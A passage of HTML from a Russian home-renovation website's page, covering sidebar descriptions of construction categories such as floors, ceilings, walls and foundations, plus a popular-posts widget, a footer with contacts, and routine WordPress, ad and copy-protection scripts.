Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/infrakrasnyj-teplyj-pol-pod-laminat-montazh-i-sxemy-ukladki-preimushhestva/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" data-src="/images/wp-content/uploads/2020/08/Ustroistvo-infrakrasnogo-pola.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2020/08/Ustroistvo-infrakrasnogo-pola.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" /></noscript><span class="rpwwt-post-title">Инфракрасный теплый пол под ламинат: монтаж и схемы укладки, преимущества</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-zashit-stenu-gipsokartonom/"><img width="200" height="200"   alt="Как зашить стену гипсокартоном" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kak-zashit-stenu-gipsokartonom-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kak-zashit-stenu-gipsokartonom-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kak-zashit-stenu-gipsokartonom-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kak-zashit-stenu-gipsokartonom-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kak-zashit-stenu-gipsokartonom-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как зашить стену гипсокартоном" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kak-zashit-stenu-gipsokartonom-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kak-zashit-stenu-gipsokartonom-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/kak-zashit-stenu-gipsokartonom-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как зашить стену гипсокартоном</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-pribit-plintusa-derevyannye/"><img width="200" height="200"   alt="Как прибить плинтуса деревянные" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-pribit-plintusa-derevyannye-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-pribit-plintusa-derevyannye-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-pribit-plintusa-derevyannye-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-pribit-plintusa-derevyannye-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-pribit-plintusa-derevyannye-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как прибить плинтуса деревянные" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-pribit-plintusa-derevyannye-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-pribit-plintusa-derevyannye-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kak-pribit-plintusa-derevyannye-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как прибить плинтуса деревянные</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/izgotovlenie-kachestvennyx-zerkal-dlya-oformleniya-interera-i-ne-tolko/"><img width="200" height="200"   alt="" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/69304017.5bxj2bqbca.W665-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Изготовление качественных зеркал для оформления интерьера и не только</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kleim-oboi-na-krashenye-steny/"><img width="200" height="200"   alt="Клеим обои на крашеные стены" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Клеим обои на крашеные стены" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/04/kleim-oboi-na-krashenye-steny-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Клеим обои на крашеные стены</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/remont-treshhin-v-kirpichnyx-stenax/"><img width="200" height="200"   alt="Ремонт трещин в кирпичных стенах" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Ремонт трещин в кирпичных стенах" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/remont-treshhin-v-kirpichnyx-stenax-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Ремонт трещин в кирпичных стенах</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/axton-d-gidroizolyaciya-instrukciya-vetro-vlagoizolyaciya-axton-a-instrukciya-po-primeneniyu/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2018/10/Obzor_paroizolyacii_lerua_merlen_axton_chto_predlagaet_francuzskiy_diy-riteyler__1-3.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2018/10/Obzor_paroizolyacii_lerua_merlen_axton_chto_predlagaet_francuzskiy_diy-riteyler__1-3.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Axton d гидроизоляция инструкция – ветро влагоизоляция axton а инструкция по применению</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/lentochnyj-fundament-pod-garazh/"><img width="200" height="123"   alt="Ленточный фундамент под гараж" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh.jpg 434w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh-355x216.jpg 355w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="123" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Ленточный фундамент под гараж" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh.jpg 434w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh-355x216.jpg 355w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Ленточный фундамент под гараж</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="http://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Характеристики бетона М100</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=c3482a6769')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769118399' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"aa0cc9a09f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
